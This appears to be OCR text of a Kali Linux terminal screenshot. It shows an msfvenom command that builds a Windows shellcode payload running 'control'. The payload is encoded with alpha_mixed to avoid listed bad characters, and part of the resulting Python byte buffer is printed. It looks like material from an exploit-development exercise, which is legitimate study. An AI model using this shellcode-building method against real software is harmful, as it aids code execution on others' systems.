 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
balivada@kali: ~
09:37 PM
balivada@kali: ~
File Actions Edit View Help
Trash
File Sys
Home
Kali Lin
amd64
Firefox E
(balivada㉿kali)-[~]
$ msfvenom -a x86 --platform windows -p windows/exec CMD=control -e x86/a
lpha_mixed -b "\x00\x14\x09\x0a\x0d" -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 445 (iteration=0)
x86/alpha_mixed chosen with final size 445
Payload size: 445 bytes
Final size of python file: 2176 bytes
buf =  b""
buf += b"\xdd\xc7\xd9\x74\x24\xf4\x5d\x55\x59\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x68\x68\x4d\x52"
buf += b"\x73\x30\x57\x70\x45\x50\x63\x50\x6e\x69\x4d\x35\x56"
buf += b"\x51\x79\x50\x72\x44\x6e\x6b\x36\x30\x44\x70\x4c\x4b"
buf += b"\x51\x42\x64\x4c\x6e\x6b\x31\x42\x64\x54\x6e\x6b\x70"
buf += b"\x72\x36\x48\x56\x6f\x6e\x57\x31\x5a\x66\x46\x35\x61"
buf += b"\x59\x6f\x6c\x6c\x67\x4c\x35\x31\x71\x6c\x53\x32\x56"
buf += b"\x4c\x31\x30\x6a\x61\x68\x4f\x74\x4d\x36\x61\x38\x47"
buf += b"\x7a\x42\x4a\x52\x36\x32\x30\x57\x4c\x4b\x53\x62\x36"
buf += b"\x70\x6c\x4b\x32\x6a\x45\x6c\x6c\x4b\x50\x4c\x37\x61"
buf += b"\x30\x78\x4b\x53\x42\x68\x43\x31\x78\x51\x33\x61\x6e"
buf += b"\x6b\x73\x69\x45\x70\x35\x51\x69\x43\x4c\x4b\x51\x59"
buf += b"\x66\x78\x48\x63\x74\x7a\x77\x39\x4c\x4b\x50\x34\x6e"
buf += b"\x6b\x77\x71\x49\x46\x35\x61\x59\x6f\x6c\x6c\x59\x51"